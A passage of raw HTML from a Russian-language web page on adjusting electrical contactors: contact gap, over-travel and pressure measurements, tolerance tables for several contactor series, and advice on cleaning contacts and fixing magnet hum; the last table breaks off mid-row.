контактов </i></p> <p><i>а) контакторов типа ПК МК 310 (МК 010) МК 015 (МК 009) и групповых переключателей, б) кулачковых переключателей и разрыва контактов контактора типа МКП 23 </i></p> <p>Линия соприкосновения контактов должна быть не менее 80 % от общей площади контакта.</p> <p>Раствор контактов определяют наименьшим расстоянием между контактами в разомкнутом положении. Измеряется угловым шаблоном, проградуированным в миллиметрах (рисунок 4 а и б).</p> <p>Провал контактов в каждом из аппаратов измеряют в зависимости от конструкции контактной системы. Так измерение провала контактов у контакторов типа ПК и контакторных элементов групповых переключателей производят при включенном аппарате угловыми шаблонами на 12 и 14 градусов Угол отклонения держателя подвижного контакта от упора контактного рычага (Рис 5, а) равный 13±1 градус соответствует провалу контактов 10 – 12 мм</p> <p>Провал контактов кулачковых элементов у кулачковых переключателей определяют в замкнутом положении контактов по расстоянию <i>а </i>(Рис 5, б). Расстояние «<b><i>а </i> </b><i>» </i>7-10 мм соответствует провалу 10-14 мм</p> <p><i>Рисунок 5. Определение провала контактов. </i></p> <p><i>а) определение провала контактов контакторов типа ПК и контакторных элементов групповых переключателей б) &#8212; определение провала контактов кулачковых элементов к кулачковых аппаратов </i></p> <p>Начальное контактное нажатие определяется усилием сжатия притирающей пружины. Конечное нажатие кон­тактов замеряют динамометром при замкнутых контактах, отсчет по которому производят в тот момент, когда рукой можно будет выдернуть полоску бумаги, зажатую между контактами при давлении сжатого воздуха в электропневмати­ческом приводе 5 кг/см 2 . При электромагнитном приводе напряжение на включающей катушке должно быть 50В. При этом динамометр должен быть закреплен на подвижный контакт так, чтобы сила, приложенная к нему, пересекала ли­нию касания контактов и совпадала с направлением движения контакта в момент отрыва.</p> <p>Для ножевых разъединителей качество контакта проверяют усилием на рукоятке при включении оно должно быть не менее 2,1-2,5 кг/см 2 , а при отключении &#8212; 1,3-1,6 кг/см 2 .</p> <p>Линия касания контактов должна быть для всех аппаратов не менее 80% кроме, аппаратов оговоренных в тех­нических условиях. Определяется по отпечатку на копировальной бумаге при включённом аппарате</p> <p>Контактор должен быть установлен вертикально, так как отключение его происходит под действием веса подвижной системы. Допускается отклонение от вертикального положения на угол до 5 о. Должны быть проверены затяжки болтов и гаек, крепящих детали контакторов и свободный ход подвижной системы.</p> <p>Контакты контакторов, как в момент начального соприкосновения, так и после включения должны соприкасаться линейно, при этом прилегание должно быть не менее, чем на 75% ширины контактов. Добиваться соприкосновения по плоскости не нужно.</p> <p>Подвижный контакт при включении должен перекатываться по неподвижному.</p> <p>Контакты контакторов, работающих в продолжительном режиме, исполняются с серебряными впаянными вставками. Для возможности замены все контакты съемные. Если или, если на поверхности их образовались капельки меди (корольки), то поверхность необходимо слегка зачистить, стараясь снять возможно меньше меди. При этом радиус закругления неподвижного контакта не должен изменяться.</p> <p>Не разрешается чистить контакты наждачным полотном, так как кристаллы наждака врезаются в медь. Смазывать контакты не разрешается.</p> <p>Необходимо следить, чтобы контакты имели нормальное нажатие, провал и растворы (см. таблицу 1 и 2).</p> <p>Таблица 1</p> <p><b> </p> <table id="wp-table-reloaded-id-4-no-1" class="wp-table-reloaded wp-table-reloaded-id-4"> <tr class="row-1 odd"> <th class="column-1"> </th> <th colspan="4" class="column-2 colspan-4">Нажатие контактов, кг </th> </tr> <tbody> <tr class="row-2 even"> <td rowspan="2" class="column-1 rowspan-2">Габарит </td> <td colspan="2" class="column-2 colspan-2">Начальное </td> <td colspan="2" class="column-4 colspan-2">Конечное </td> </tr> <tr class="row-3 odd"> <td class="column-2">главных контактов </td> <td class="column-3">блок контактов </td> <td class="column-4">главных контактов </td> <td class="column-5">блок контактов </td> </tr> <tr class="row-4 even"> <td class="column-1">2 </td> <td class="column-2">0,7-0,9 </td> <td class="column-3">0,07 </td> <td class="column-4">0,9-1,1 </td> <td class="column-5">0,15 </td> </tr> <tr class="row-5 odd"> <td class="column-1">3 </td> <td class="column-2">1,8-2,3 </td> <td class="column-3">0,07 </td> <td class="column-4">2,3-3,6 </td> <td class="column-5">0,15 </td> </tr> <tr class="row-6 even"> <td class="column-1">4 </td> <td class="column-2">3,6-5,1 </td> <td class="column-3">0,07 </td> <td class="column-4">5,5-7,5 </td> <td class="column-5">0,15 </td> </tr> <tr class="row-7 odd"> <td class="column-1">5 </td> <td class="column-2">7-9,8 </td> <td class="column-3">0,07 </td> <td class="column-4">10-13,5 </td> <td class="column-5">0,15 </td> </tr> </tbody> </table> <p></b></p> <p>Таблица 2</p> <p><b> </p> <table id="wp-table-reloaded-id-5-no-1" class="wp-table-reloaded wp-table-reloaded-id-5"> <tr class="row-1"> <th class="column-1"> </th> <th colspan="2" class="column-2 colspan-2">Провал контактов </th> <th colspan="2" class="column-4 colspan-2">Минимальный раствор контактов, мм </th> </tr> <tbody> <tr class="row-2"> <td class="column-1">Габарит </td> <td class="column-2">главных контактов </td> <td class="column-3">блок контактов </td> <td class="column-4">главных контактов </td> <td class="column-5">блок контактов </td> </tr> <tr class="row-3"> <td class="column-1">2 </td> <td class="column-2">2,5+/-0,5 </td> <td class="column-3">3-4 </td> <td class="column-4">11 </td> <td class="column-5">10 </td> </tr> <tr class="row-4"> <td class="column-1">3 </td> <td class="column-2">3+/-0,5 </td> <td class="column-3">3-4 </td> <td class="column-4">14 </td> <td class="column-5">10 </td> </tr> <tr class="row-5"> <td class="column-1">4 </td> <td class="column-2">4,5+/-0,5 </td> <td class="column-3">3-4 </td> <td class="column-4">16 </td> <td class="column-5">10 </td> </tr> <tr class="row-6"> <td class="column-1">5 </td> <td class="column-2">5,5+/-0,5 </td> <td class="column-3">3-4 </td> <td class="column-4">18 </td> <td class="column-5">10 </td> </tr> </tbody> </table> <p></b></p> <p>Значение конечных нажатий и растворов в этой таблице дано для новых контактов. По мере износа контактов конечное нажатие уменьшается. Если при новых контактах провал менее 2,5 мм, контакты следует регулировать. Если в процессе эксплуатации провал станет меньше 1,2 мм, контакты следует заменить. Значения начальных нажатий, как для новых, так и для изношенных контактов должны быть выдержаны.</p> <p>Во время ремонтов одновременность начального и конечного нажатий контактов производится путем прокладывания шайб под фасонный штифт, на который опирается пружина.</p> <p>Дугогасительные камеры деионного гашения имеют внутри решетку из стальных омедненных дугогасительных пластинок. Эти пластины должны находиться на своих местах – в пазах и не должны касаться друг друга. В камере с магнитным гашением применены дугогасительная катушка и сердечник, который охватывает дугогасительную камеру снаружи. Камера должна быть правильно закреплена на контакторе. Подвижные не должны касаться стенок камеры.</p> <p>Электромагнитная система состоит из якоря, сердечника Ш-образной формы и втягивающей катушки. Крайние полюсы якоря и сердечника должны плотно прилегать друг к другу. <img decoding="async" class="aligncenter" src="/wp-content/uploads/2023/02/chto-takoe-rastvor-kontaktov-regulirovka-kontaktov-kontaktora-29fac0f.jpg" alt="Что такое раствор контактов. Регулировка контактов контактора"/> При поджатом к сердечнику якоре полоска папирусной бумаги не должна передвигаться между крайними полюсами. Если поверхность соприкасается менее 60-70%, то сердечник нуждается в подгонке. Шабровку надо производить вдоль слоев шихтовки и при этом нельзя снимать большого слоя, так как может уменьшиться необходимый зазор между средними выступами магнитопровода. Втягивающий электромагнит создает при работе легкий шум, подобный гудению трансформатора. Сильное гудение может быть вызвано неисправностью магнитной системы или ослаблением затяжки винтов.</p> <p>Вероятные причины, вызывающие гудение:</p> <p>а) плохо затянуты винты, крепящие якорь и сердечник;</p> <p>б) лопнул или отсутствует короткозамкнутый виток;</p> <p>в) чрезмерно нажаты контакты;</p> <p>г) якорь перекошен или неплотно прилегает к сердечнику вследствие загрязнения поверхности прилегания, либо при забоинах и искривлении плоскостей прилегания.</p> <p>Короткозамкнутые витки на крайних полюсах могут нагреваться до 200 о С.</p> <p>Корпус контактора должен быть заземлен.</p> <p>ЭЛЕКТРОСПЕЦ</p> <p>ЭЛЕКТРОСПЕЦ</p> <p> Контакторы переменного тока,регулировка контактов. </p> <p>Основными параметрами контактного устройства являются раствор контактов, провал контактов, и нажатие на контактах контакторов, поэтому они подлежат обязательной периодической проверке и регулировке в соответствии с данными табл. 1. </p> <table class="MsoNormalTable" border="0" width="600" cellpadding="0" style="border-collapse:collapse; mso-padding-alt:0cm 2.0pt 0cm 2.0pt; font-family: Verdana; font-size: small; vertical-align: baseline;" align="center"> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:90pt; border-left:solid black 1.0pt;mso-border-left-themecolor:text1; mso-border-alt: solid windowtext .75pt; mso-border-left-alt:solid black .75pt; mso-border-left-themecolor: text1; padding:0cm 2.0pt 0cm 2.0pt; height:42.7pt" class="style6"> <p>Тип контактора</p> </td> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:65pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt; height:42.7pt"> <p>Раствор контактов, мм </p> </td> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:36pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt; height:42.7pt"> <p>Зазор, контролирующий провал, мм </p> </td> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:67pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt; height:42.7pt"> <p>Начальное нажатие. кг (Н) </p> </td> <td width="89" valign="top" style="width:66.95pt;border:solid windowtext 1.0pt; border-left:none;mso-border-left-alt:solid windowtext .75pt;mso-border-alt: solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height:42.7pt"> <p>Конечное нажатие кг (Н) </p> </td> <tr style="mso-yfti-irow:1;height:14.25pt"> <td width="382" colspan="5" valign="top" style="width:286.75pt;border-top:none; border-left:solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom: solid black 1.0pt;mso-border-bottom-themecolor:text1;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-top-alt:windowtext; mso-border-left-alt:black;mso-border-left-themecolor:text1;mso-border-bottom-alt: black;mso-border-bottom-themecolor:text1;mso-border-right-alt:windowtext; mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:14.25pt"> <p><b>Таблица 1 </b>. Контакторы серии КТ6000, КТ7000 и КТП6000</p> </td> </tr> <tr style="mso-yfti-irow:2;"> <td width="382" colspan="5" valign="top" style="width:286.75pt;border-top:none; border-left:solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom: none;border-right:solid windowtext 1.0pt;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:3pt"> <p><b><i> </i> </b></p> </td> </tr> <tr style="mso-yfti-irow:3;"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;mso-border-bottom-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:29pt" class="style6"> <p>KT6012, КТ6022,<br/>КТП6012,КТП6022,<br/>КТ7012, КТ7022</p> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:29pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:29pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:29pt"> <p>2,2-2,4<br/>(22,05-23,52)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:29pt"> <p>2,5-2,9<br/>(25,4-28,42)</p> </td> </tr> <tr style="mso-yfti-irow:4;"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:35pt" class="style6"> <p>КТ5013, КТ6023,<br/>КТП6013, КТП6023,<br/>КТ7013, КТ7023</p> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:35pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:35pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 35pt"> <p>1,5-1,6<br/>(14,7-15,68)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 35pt"> <p>1,8-2,2<br/>(17,64-21,56)</p> </td> </tr> <tr style="mso-yfti-irow:3;"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:35pt" class="style6"> <p>КТ6014, КТ6024, КТ7014, КТ7024</p> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:35pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:35pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 35pt"> <p>1,1-1,2<br/>(10,78-11,76)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 35pt"> <p>1,4-1,7<br/>(13,72-16,66)</p> </td> </tr> <tr style="mso-yfti-irow:6;"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28pt" class="style6"> <p>КТ7015, КТ7025</p> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:28pt"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 28pt"> <p>0,85-0,95<br/>(8,33-9,31)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28pt"> <p>1.1-1,4<br/>(10,78-13,72)</p> </td> </tr> <tr style="mso-yfti-irow:7;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> <p>КТ6032, КТП6032, КТ6033, КТП6033</p> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 28.1pt"> <p>2,0-2,2<br/>(19,6-21,56)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>3,7-4,5<br/>(36,26-44,1)</p> </td> </tr> <tr style="mso-yfti-irow:8;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 28.1pt"> <p>1,4-1,56<br/>(13,72-15,19)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>3-3,4<br/>(29,45-33,32)</p> </td> </tr> <tr style="mso-yfti-irow:9;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> </td> <td valign="top" style="width:65pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 28.1pt"> <p>1.1-1,2<br/>(10,78-11,76)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>2,6-3<br/>(25,48-29,4)</p> </td> </tr> <tr style="mso-yfti-irow:10;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> <p>5,3-5,5<br/>(51.94-53,9)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>7,32-8,43<br/>(71,74-82,61)</p> </td> </tr> <tr style="mso-yfti-irow:11;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; 